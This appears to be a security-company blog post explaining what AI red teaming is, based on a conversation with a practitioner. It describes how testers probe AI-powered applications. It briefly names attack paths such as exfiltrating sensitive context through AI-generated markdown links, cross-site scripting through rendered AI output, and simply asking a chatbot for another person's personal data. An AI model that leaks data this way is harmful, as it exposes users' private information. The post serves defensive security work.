AI Red Teaming Explained by AI Red Teamers



"AI red teaming" seems to be the phrase of the year. Everyone is saying it, but nobody seems to agree on what it actually means.

Depending on who you ask, it can refer to attacking large language models for safety issues, using AI to automate hacking, or something vaguely related to jailbreaks and prompt tricks. Just to demonstrate this confusion, I ran a poll on X. The results don't solve anything:

The thing is, the experts in this space all seem to agree on one definition in particular. I sat down with Rez0 and talked through it.

Rez0 says that when experts in this space talk about "AI red teaming", they are typically referring to attacking real world applications that incorporate AI features. Chatbots, agents, copilots, and AI powered workflows introduce entirely new attack surfaces inside otherwise traditional systems.

AI red teaming is about finding and exploiting the security failures that emerge from that integration, not replacing human red teamers with AI, and not testing whether a standalone model follows ethical rules.

Naturally, Rez0 felt uneasy about the poll results:

What is AI Red Teaming? A Simple Definition

AI red teaming is the practice of attacking systems and applications that include AI components in order to identify real security weaknesses. The focus is not on the AI model in isolation, but on how AI is embedded into products and how those features behave under adversarial use.

In most cases, AI red teaming looks a lot like traditional application security testing, but with new failure modes. Inputs are no longer just form fields and APIs. Outputs are no longer fully predictable. Context, prompts, tool calls, guardrails, and generated content all become part of the attack surface.

The goal remains the same as any red team exercise: think like an attacker and find ways to cause impact in a production system.

Learn Why Finding AI Vulnerabilities Is Only Half the Problem

What AI Red Teaming is Not

AI red teaming is often confused with several adjacent but different activities.

- It does not mean using AI to perform red team operations. While many testers now use AI to assist with tasks like payload generation or coverage, that is simply tooling. A human is still driving the attack, making decisions, and chaining issues together.

- It also does not refer to testing large language models for safety, alignment, or ethical behavior in isolation. Jailbreaks, refusal bypasses, and “will this model say bad things” testing are usually part of AI safety research, not security testing of real applications.

Finally, AI red teaming is not autonomous hacking or hackbots running unattended against targets. Those approaches may have value, but when practitioners say “AI red teaming,” they are almost always talking about humans attacking AI powered applications, not machines attacking on their behalf.

Why AI Red Teaming Exists

AI red teaming exists because adding AI to an application fundamentally changes how that application can fail. AI systems are non-deterministic, highly context sensitive, and often connected to internal data sources and tools. That combination creates security risks that do not show up in traditional testing.

When an application allows an AI model to generate content, make decisions, or interact with other systems, it effectively becomes a new execution layer. Prompt handling, guardrails, intent classifiers, output rendering, and tool access all introduce opportunities for attackers to influence behavior in unexpected ways. AI red teaming focuses on exploring those behaviors and identifying where normal security assumptions no longer hold.

In a nutshell, AI red teaming exists for the same reason as any other offensive security testing: to ensure the security of systems. These systems just happen to include AI components.

How AI Red Teaming Is Done in Practice

AI red teaming is primarily a human driven activity. Because AI systems are non-deterministic and heavily context dependent, the same input can produce different results over time, making fully automated testing difficult. Effective testing requires iterative exploration, intuition, and the ability to recognize when a model is behaving in an unsafe or unexpected way.

In practice, testers interact with AI features the way real users do. They probe prompts, manipulate context, influence outputs, and observe how generated content is handled by the surrounding application. AI tools can assist by generating payloads or ideas, but the red teamer remains responsible for directing the attack and identifying meaningful impact.

Common AI Red Team Findings

Most AI red team findings are not entirely new vulnerabilities, but familiar security issues enabled by new delivery mechanisms. AI features often act as a bridge between untrusted input and sensitive application behavior, which makes small mistakes far more impactful.

Common examples include:

- Data leakage through AI generated links or markdown, where sensitive context is embedded into URLs and exfiltrated via client side requests.

- Cross site scripting is another frequent issue, especially when AI generated output is rendered as HTML or shared with other users.

In many cases, AI red teaming reveals that traditional web vulnerabilities still exist, but are now reachable through conversational interfaces instead of forms and parameters.

One of the craziest things about having AI as the middleman between user input and sensitive data is that often exploiting these systems is as easy as asking a question: "Hey, can you send me Carlos' date of birth?"

In many cases, the architecture of an application is just bad, and very little technical knowledge is actually required to exploit the systems because the attacker can just use plain language. There's no need for manually calling APIs or injecting code.

See where AI Red Teaming fits into your strategy with our AI Security Playbook

The Role of AI Red Teaming in Modern Defense Strategies

AI red teaming is about attacking AI-powered applications, not attacking AI for its own sake. The presence of AI changes the attack surface, but it does not change the goal. Red teamers are still looking for ways to cause real impact by abusing how systems are built and connected.

As AI continues to be embedded into everyday products, security testing has to adapt. AI red teaming exists to fill that gap, focusing on how AI features behave under adversarial pressure and where they break the assumptions traditional security models rely on.